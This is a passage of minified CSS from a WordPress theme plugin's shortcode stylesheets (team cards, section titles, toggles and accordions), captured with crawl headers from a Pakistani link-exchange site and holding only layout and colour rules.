solid;z-index:1}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0}.dt-sc-team.type2:hover .dt-sc-team-thumb .dt-sc-team-thumb-overlay{opacity:1}.dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-social{position:absolute;left:0;right:0;top:0;bottom:0;text-align:center;height:35px;margin:auto}.dt-sc-team.type2 .dt-sc-team-social li a:hover,.dt-sc-team .dt-sc-team-social.diamond-square-border li a,.dt-sc-team-social.hexagon-border li a{color:#000}.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a,.dt-sc-team-social.diamond-square-border li,.dt-sc-team .dt-sc-team-social.diamond-square-border li{background:none;border:1px solid}.dt-sc-team-social.hexagon-border li{position:relative;width:42px;height:25px;margin:8px 5px;background:none;border:1px solid;border-top:none;border-bottom:none}.dt-sc-team-social.hexagon-border li:before,.dt-sc-team-social.hexagon-border li:after{content:"";position:absolute;z-index:1;width:30px;height:30px;-webkit-transform:scaleY(.5774) rotate(-45deg);-ms-transform:scaleY(.5774) rotate(-45deg);transform:scaleY(.5774) rotate(-45deg);background-color:inherit;left:5px}.dt-sc-team-social.hexagon-border li:before{top:-15.066px;border-top:solid 1.5px;border-right:solid 1.5px}.dt-sc-team-social.hexagon-border li:after{bottom:-15.066px;border-bottom:solid 1.5px;border-left:solid 1.5px;left:5px}.dt-sc-team-social.hexagon-border li a{line-height:52px;position:relative;z-index:9;left:-1px;top:-13px;width:42px;height:52px}.dt-sc-team.type2.alter .dt-sc-team-thumb{float:right;border-left:1px solid #fafaf6;border-right:0}.dt-sc-team.type2.alter .dt-sc-team-details:before{left:inherit;right:-15px;border-right:0;border-left:15px solid #fafafa}.dt-sc-team.type2.alter .dt-sc-team-details h4{text-align:right}.dt-sc-team.type2.alter .dt-sc-team-details h5{float:right;padding-right:0}.dt-sc-team.type2.alter .dt-sc-team-details p{display:inline-block;width:100%;text-align:right}.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb{width:200px;height:200px;margin:0 auto}.dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb:before{z-index:1;border-color:rgba(255,255,255,.01)}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-thumb:after{z-index:0;width:100%;height:100%;left:0;top:0}.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social{top:19%;z-index:2}.dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-thumb:after{background:rgba(255,255,255,.9)}.dt-sc-team.team_rounded_border.rounded:hover .dt-sc-team-thumb:before{border:8px solid}.dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social li a{color:#222}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h4,.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h5{text-transform:capitalize;font-weight:400}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h4{font-size:18px;margin-bottom:5px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details h5{margin-bottom:15px;font-size:14px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p{font-size:16px;margin-bottom:15px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a{font-size:14px}.dt-sc-team.rounded.team_rounded_border .dt-sc-team-details p a>i{margin-right:5px}.dt-sc-team.rounded.zoom-in-hover{min-height:330px;padding-top:10px}.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb:before{border:0;box-shadow:0 0 0 10px #f5f5f5;width:100%;height:100%}.dt-sc-team.rounded.zoom-in-hover .dt-sc-team-thumb img{float:left}.dt-sc-team.rounded.zoom-in-hover:hover .dt-sc-team-thumb{max-width:220px}.dt-sc-team-social.square-border li:hover a,.dt-sc-team.type2 .dt-sc-team-social li a,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li,.dt-sc-team .dt-sc-team-social.diamond-square-border li:hover a,.dt-sc-team-social.hexagon-border li:hover a,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li:hover a{color:#fff}.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:before,.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:after,.dt-sc-team.type2 .dt-sc-team-social li a,.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a,.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover,.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details .dt-sc-team-social li a,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:before,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:after,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:before,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.hexagon-border li:after,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.diamond-square-border li:hover{border-color:#fff}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.diamond-square-border li:hover,.dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover,.dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover,.dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover,.dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li:hover,.dt-sc-team.type2 .dt-sc-team-social.hexagon-border li:hover,.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social.hexagon-border li:hover{background:#fff}.dt-sc-team.type2,.dt-sc-team.type2 .dt-sc-team-thumb{border-color:#fafaf6}.dt-sc-team.type2 .dt-sc-team-details:before{border-right-color:#fafafa}.dt-sc-team-social.rounded-border li a,.dt-sc-team-social.square-border li a{border-color:#000}.dt-sc-team.rounded .dt-sc-team-thumb:before{border-color:rgba(255,255,255,.4)}.dt-sc-team.type1 .dt-sc-team-details h5{color:#888}.dt-sc-team-social.rounded-border li a,.dt-sc-team-social.square-border li a{color:#000}.dt-sc-team-social.rounded-border li a:hover,.dt-sc-team-social.square-border li a:hover,.dt-sc-team-social.rounded-square li a,.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h4,.dt-sc-team.hide-social-show-on-hover:hover .dt-sc-team-details h5,.dt-sc-team.details-on-image .dt-sc-team-details h4,.dt-sc-team.details-on-image .dt-sc-team-details h5,.dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-details h5,.dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a,.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h4,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social li:hover a{color:#fff}.dt-sc-team.type2 .dt-sc-team-details p{color:#222}.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-details h5,.dt-sc-team.rounded.hide-social-show-on-hover:hover .dt-sc-team-details h5{color:rgba(0,0,0,.2)}.dt-sc-team.type2 .dt-sc-team-details h5{color:rgba(0,0,0,.4)}.dt-sc-team.hide-social-show-on-hover .dt-sc-team-details h5{color:rgba(0,0,0,.5)}.dt-sc-team.hide-social-role-show-on-hover:hover .dt-sc-team-details h5{color:rgba(255,255,255,.6)}.dt-sc-team.rounded .dt-sc-team-details h4,.dt-sc-team.rounded:hover .dt-sc-team-details h4{color:#1b1310}.dt-sc-team-social.diamond-square-border li,.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-details,.dt-sc-team-social.hexagon-border li:hover{background:#fff}.dt-sc-team .dt-sc-team-details{background:rgba(0,0,0,.05)}.dt-sc-team.details-on-image .dt-sc-team-details{background:rgba(0,0,0,.8)}.dt-sc-team.hide-details-show-on-hover .dt-sc-team-details,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social{background:rgba(255,255,255,.9)}.dt-sc-team.type2{background:#fafafa}.dt-sc-team.type2 .dt-sc-team-details h5{border-bottom-color:rgba(0,0,0,.1)}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-thumb{border-color:#fff}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768799656
body_size: 2107
content:
.dt-sc-title{position:relative;clear:both;float:left}.aligncenter .dt-sc-title{text-align:center;width:100%}.dt-sc-title.with-two-color-bg{margin-bottom:60px}.dt-sc-title.with-two-color-bg:before{content:"";position:absolute;left:-20px;top:0;width:100%;height:100%;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-two-color-bg:after{content:"";height:100%;top:0;right:100%;position:absolute;-ms-transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);transform:skewX(-30deg) translateX(-30px);width:9000px}.dt-sc-title.with-two-color-bg h2{padding:25px 30px 23px 10px;position:relative;z-index:1;margin:0;left:10px}.dt-sc-title.script-with-sub-title h2{font-weight:400;margin-bottom:0;letter-spacing:normal}.dt-sc-title.with-two-border h2{position:relative;display:inline-block}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{content:"";position:absolute;top:50%;width:80px;height:2px;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-title.with-two-border h2:before{left:-100px}.dt-sc-title.with-two-border h2:after{right:-99px}.dt-sc-title.with-sub-title h2{margin-bottom:10px}.dt-sc-title.with-sub-title h3{font-size:14px;letter-spacing:1px}.dt-sc-title.with-two-color-stripe{position:relative;width:100%;margin:0 0 50px}.dt-sc-title.with-two-color-stripe:before,.dt-sc-title.with-two-color-stripe:after{content:"";height:100%;position:absolute;top:0;width:9000px}.dt-sc-title.with-two-color-stripe:before{right:100%;transform:skewX(-30deg) translateX(-30px);-webkit-transform:skewX(-30deg) translateX(-30px);-ms-transform:skewX(-30deg) translateX(-30px)}.dt-sc-title.with-two-color-stripe:after{left:100%;transform:skewX(-30deg) translateX(30px);-webkit-transform:skewX(-30deg) translateX(30px);-ms-transform:skewX(-30deg) translateX(30px)}.dt-sc-title.with-two-color-stripe h3{font-size:20px;margin:40px 0 -5px;letter-spacing:1px;float:left}.dt-sc-title.with-two-color-stripe h2{font-size:34px;font-weight:900;letter-spacing:2px;float:left;clear:both;margin-bottom:0}.dt-sc-title.with-two-color-stripe h5{float:left;position:relative;padding:50px 0 40px 100px;margin:-50px 0 0;font-size:14px}.dt-sc-title.with-two-color-stripe h5:before{content:"";position:absolute;left:57px;height:100%;width:1px;top:-5px;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);-ms-transform:skewX(-30deg)}.dt-sc-title.with-right-border-decor{float:left;clear:both;width:100%;margin:0;padding:0 0 20px 70px}.dt-sc-title.with-right-border-decor:before{content:"";position:absolute;bottom:0;left:21px;top:35px;height:auto;width:1px}.dt-sc-title.with-right-border-decor:after{content:"";position:absolute;left:15px;bottom:0;width:13px;height:13px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px}.dt-sc-title.with-right-border-decor h2{margin:-7px 0 40px;line-height:40px;position:relative}.dt-sc-title.with-right-border-decor p{font-size:14px}.dt-sc-title.with-right-border-decor .dt-sc-button{margin-top:30px;clear:both}.dt-sc-title.with-right-border-decor h2:before{content:"";position:absolute;left:-62px;top:10px;width:28px;height:28px;border:4px solid;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:3px}.dt-sc-title.with-right-border-decor>h4:first-child{color:#cacaca;margin-bottom:10px;font-weight:300;font-size:20px;text-transform:uppercase;padding-bottom:20px}.dt-sc-title.with-right-border-decor>h5:first-child{color:#cacaca;margin-bottom:5px;font-weight:400;font-size:18px;text-transform:uppercase;padding-bottom:10px}.dt-sc-title.with-right-border-decor>h6:first-child{color:#cacaca;margin-bottom:0;font-weight:400;font-size:16px;text-transform:uppercase;padding-bottom:10px}.aligncenter .dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.aligncenter>*:first-child:after{right:0;margin:0 auto}.alignright .dt-sc-title.with-right-border-decor>*:first-child:after,.dt-sc-title.with-right-border-decor.alignright>*:first-child:after{left:auto;right:0}.dt-sc-title.with-right-border-decor.alignright>*{text-align:right;float:right}.dt-sc-title.with-right-border-decor.aligncenter>*{text-align:center;float:none;display:inline-block}.dt-sc-title.with-boxed{width:100%;height:100%;text-align:center;text-transform:uppercase}.dt-sc-title.with-boxed h2 span{font-size:48px;display:block;padding-bottom:20px;margin-bottom:0}.dt-sc-title.with-boxed h2{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;height:120px}.dt-sc-photography-style:before{content:"";position:absolute;left:-20px;top:-20px;width:100%;height:100%;z-index:-1}.dt-sc-photography-style.alter:before{left:inherit;right:-20px;bottom:-20px;top:inherit}.dt-sc-triangle-title{float:left;clear:both;width:370px;height:500px;text-align:center;position:relative}.dt-sc-triangle-title:before{content:"";position:absolute;left:0;right:0;margin:auto;top:100px;width:310px;height:310px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title:after{content:"";position:absolute;left:0;right:0;margin:auto;top:111px;width:290px;height:290px;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-ms-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-triangle-title h2{margin:215px 0 10px;position:relative;z-index:9}.dt-sc-triangle-title p{font-size:12px;line-height:24px;position:relative;z-index:9}.dt-sc-triangle-title h2,.dt-sc-triangle-title p{color:#fff}.dt-sc-ribbon-title{display:inline-block;text-align:center;font-size:30px;background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/ribbon.png) no-repeat;width:500px;height:106px;letter-spacing:1px;text-transform:uppercase;line-height:55px}.mz-title{overflow:hidden;float:left;width:100%}.mz-title .mz-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.mz-title .mz-title-content:before{content:"";position:absolute;right:-16px;top:0;width:100%;height:100%;-webkit-transform:skewX(30deg);transform:skewX(30deg);-ms-transform:skewX(30deg)}.mz-title .mz-title-content:after{content:"";height:100%;top:0;left:114%;left:-webkit-calc(100% - -26px);left:-moz-calc(100% - -26px);left:calc(100% - -26px);position:absolute;-ms-transform:skewX(30deg);-webkit-transform:skewX(30deg);transform:skewX(30deg);width:9000px;background:#f3f3f3}.dt-sc-title.mz-title .mz-title-content h2{padding:17px 10px 15px 20px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.mz-title .mz-title-content h2{color:#fff}.dt-sc-title.split2-title{overflow:hidden;float:left;width:100%}.dt-sc-title.split2-title .split2-title-content{margin-bottom:30px;position:relative;clear:both;float:left}.dt-sc-title.split2-title .split2-title-content:after{background:url(../../../../../../../../../plugins/designthemes-core-features/shortcodes/images/title-pattern.png) repeat;content:"";height:100%;top:0;left:100%;position:absolute;width:9000px}.dt-sc-title.split2-title .split2-title-content h2{background:#000;padding:12px 15px;position:relative;z-index:1;margin:0;left:0;font-size:16px;text-transform:uppercase}.dt-sc-title.split2-title .split2-title-content *{color:#fff}.dt-sc-title.with-two-color-stripe h5{color:rgba(0,0,0,.3)}.dt-sc-dark-bg.skin-color .dt-sc-title.script-with-sub-title h2,.dt-sc-title.with-two-color-bg h2,.dt-sc-title.with-boxed h2,.dt-sc-title.with-boxed h2 a{color:#fff}.dt-sc-title.with-boxed h2 a:hover{color:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:rgba(0,0,0,.1)}.dt-sc-title.with-two-color-stripe h5:before{background:rgba(0,0,0,.2)}.dt-sc-title.with-two-color-stripe:after{background:#e6e6e8}.dt-sc-title.with-two-border h2:before,.dt-sc-title.with-two-border h2:after{background:#000}.dt-sc-dark-bg .dt-sc-title.with-two-border h2:before,.dt-sc-dark-bg .dt-sc-title.with-two-border h2:after{background:#fff}.dt-sc-title.with-two-color-bg:before,.dt-sc-title.with-two-color-bg h2{background:#000}.dt-sc-photography-style:before{background:#000}@media all and (min-width:0\0) and (min-resolution:.001dpcm){.dt-sc-triangle-title::before,.dt-sc-triangle-title::after{transform:rotate(45deg) skew(10deg,10deg);-ms-transform:rotate(45deg) skew(10deg,10deg)}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px}.dt-sc-title.with-two-color-stripe h5:before{left:50px}.dt-sc-triangle-title{height:450px;width:100%}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:155px 0 0;font-size:20px}.dt-sc-photography-style.vc_col-md-12{padding-bottom:0}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5{padding:50px 0 40px 70px;padding-left:70px}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-title.with-two-color-bg::before{left:0}.dt-sc-title.with-two-color-bg::after{-webkit-transform:skewX(-30deg) translateX(-10px);transform:skewX(-30deg) translateX(-10px)}.dt-sc-title.with-two-color-bg h2{left:35px}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-triangle-title{height:390px;width:100%}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:135px 0 0}.dt-sc-triangle-title p{font-size:9px;line-height:20px}.dt-sc-title.with-boxed h2{font-size:24px}.dt-sc-photography-style.rs_col-sm-12{padding-bottom:0}}@media only screen and (max-width:767px){.dt-sc-title.with-two-color-bg{display:block;float:none;margin:0 15px;text-align:center;width:auto}.dt-sc-title.with-two-color-bg:before{left:-7px}.dt-sc-title.with-two-color-bg:after{-webkit-transform:skewX(-30deg) translateX(-15px);transform:skewX(-30deg) translateX(-15px)}.dt-sc-title.with-two-color-bg h2{padding:15px 10px 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.dt-sc-title.with-two-color-stripe{text-align:center}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-45px);-webkit-transform:skewX(-30deg) translateX(-45px);-ms-transform:skewX(-30deg) translateX(-45px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(45px);-webkit-transform:skewX(-30deg) translateX(45px);-ms-transform:skewX(-30deg) translateX(45px)}.dt-sc-title.with-two-color-stripe h1,.dt-sc-title.with-two-color-stripe h2,.dt-sc-title.with-two-color-stripe h3,.dt-sc-title.with-two-color-stripe h4,.dt-sc-title.with-two-color-stripe h5,.dt-sc-title.with-two-color-stripe h6{float:none}.dt-sc-title.with-right-border-decor.aligncenter>*{line-height:normal}.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0}.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.dt-sc-title.with-boxed{display:block;float:none;margin:0 auto;width:calc(100% - 30px)}.icon-link-title .vc_column-inner{padding:0}.dt-sc-title.with-two-border h2{font-size:22px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box}.dt-sc-title.with-two-border h2::before,.dt-sc-title.with-two-border h2::after{top:50%;width:calc(100% - 85%)}.dt-sc-title.with-two-border h2::before{left:100%}.dt-sc-title.with-two-border h2::after{right:100%}.dt-sc-triangle-title{width:100%}.dt-sc-ribbon-title{background-size:100% auto;width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.dt-sc-ribbon-title{line-height:50px}.dt-sc-triangle-title{height:510px;margin:0 0 35px}}@media only screen and (max-width:479px){.dt-sc-title.with-two-color-bg h2{font-size:22px}.dt-sc-ribbon-title{font-size:20px;height:auto;line-height:32px;padding:0 0 30px}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-title.with-two-border h2{font-size:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:15px}.dt-sc-title.with-boxed h2{font-size:24px;height:100px}.dt-sc-title.with-boxed h2 span{font-size:40px}.dt-sc-triangle-title{height:450px}.dt-sc-triangle-title:before{height:250px;top:100px;width:250px}.dt-sc-triangle-title:after{height:230px;top:110px;width:230px}.dt-sc-triangle-title h2{margin:170px 0 0}}@media only screen and (max-width:319px){.dt-sc-title.with-two-color-bg{margin:0 -15px}.dt-sc-title.with-two-color-bg h2{background:none;font-size:18px;left:auto;padding:15px 10px}.dt-sc-title.with-two-color-stripe:before{transform:skewX(-30deg) translateX(-120px);-webkit-transform:skewX(-30deg) translateX(-120px);-ms-transform:skewX(-30deg) translateX(-120px)}.dt-sc-title.with-two-color-stripe:after{transform:skewX(-30deg) translateX(120px);-webkit-transform:skewX(-30deg) translateX(120px);-ms-transform:skewX(-30deg) translateX(120px)}.dt-sc-title.with-boxed h2{font-size:17px;height:80px}.dt-sc-title.with-boxed h2 span{font-size:34px}.dt-sc-photography-style:before{left:-15px;top:-15px}.dt-sc-photography-style.alter:before{bottom:-15px;right:-15px}.dt-sc-title.with-two-border h2{font-size:18px;padding:0 6px}.dt-sc-title.with-two-border.with-sub-title h3{font-size:13px}.dt-sc-ribbon-title{font-size:14px;line-height:24px}.dt-sc-title.with-right-border-decor{padding:0 0 20px 40px}.dt-sc-title.with-right-border-decor::before{left:11px;top:36px}.dt-sc-title.with-right-border-decor::after{height:11px;left:6px;width:11px}.dt-sc-title.with-right-border-decor h2{font-size:22px}.dt-sc-title.with-right-border-decor h2::before{border-width:3px;height:20px;left:-42px;width:20px}.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:11px;padding:20px 30px 18px}.dt-sc-triangle-title{height:390px}.dt-sc-triangle-title:before{height:195px;top:100px;width:195px}.dt-sc-triangle-title:after{height:175px;top:110px;width:175px}.dt-sc-triangle-title h2{font-size:18px;margin:145px 0 0}.dt-sc-triangle-title p{font-size:9px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768799656
body_size: 1086
content:
@charset "utf-8";h5.dt-sc-toggle-accordion,h5.dt-sc-toggle{position:relative;margin:0 0 10px;clear:both;font-size:18px;font-weight:700}h5.dt-sc-toggle-accordion a,h5.dt-sc-toggle a{line-height:35px;padding:5px 0 5px 55px;display:inline-block;width:100%;position:relative}h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:35px;height:100%}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle:before{width:2px;height:16px;left:17px}h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:after{height:2px;width:16px;left:10px}h5.dt-sc-toggle-accordion.active:before,h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-content{clear:both;padding:15px 0 25px 50px;margin:0;display:none}.dt-sc-dark-bg h5.dt-sc-toggle-accordion.active:before,.dt-sc-dark-bg h5.dt-sc-toggle.active:before{background:none}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:34px}.type2 h5.dt-sc-toggle-accordion a:before,.type2 h5.dt-sc-toggle-accordion.active a:before,.type2 h5.dt-sc-toggle a:before,.type2 h5.dt-sc-toggle.active a:before{background:none}.type2 h5.dt-sc-toggle-accordion:before,.type2 h5.dt-sc-toggle:before{width:3px;height:30px;left:14px}.type2 h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle:after{height:3px;width:30px;left:0}.alignright h5.dt-sc-toggle-accordion a:before,.alignright h5.dt-sc-toggle a:before{left:inherit;right:0}.alignright h5.dt-sc-toggle-accordion:before,.alignright h5.dt-sc-toggle:before{right:17px;left:inherit}.alignright h5.dt-sc-toggle-accordion:after,.alignright h5.dt-sc-toggle:after{right:10px;left:inherit}.alignright h5.dt-sc-toggle-accordion a,.alignright h5.dt-sc-toggle a{padding:0 50px 0 0}.alignright .dt-sc-toggle-content{padding-right:30px}.type2.alignright h5.dt-sc-toggle-accordion:before,.type2.alignright h5.dt-sc-toggle:before{right:14px}.type2.alignright h5.dt-sc-toggle-accordion:after,.type2.alignright h5.dt-sc-toggle:after{right:0}.type2.alignright h5.dt-sc-toggle-accordion a,.type2.alignright h5.dt-sc-toggle a{padding:5px 50px 5px 0}.type2.alignright .dt-sc-toggle-content{padding-right:50px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom:1px solid;font-weight:400;margin-bottom:0}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:20px 0 20px 80px;line-height:normal}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:60px;height:100%;border:none}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:before,.dt-sc-toggle-frame h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle:before{left:29px;width:2px;height:16px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:after{left:22px;width:16px;height:2px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 25px 20px;margin:0;border-bottom:1px solid}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid;border-radius:5px;font-size:16px;margin-bottom:15px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:after{width:26px;height:1px;right:20px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle:before{height:26px;width:1px;right:33px;left:inherit}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active a:before,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-left:20px}.type2 .dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 35px;border:0;margin-bottom:0}.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type3 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid 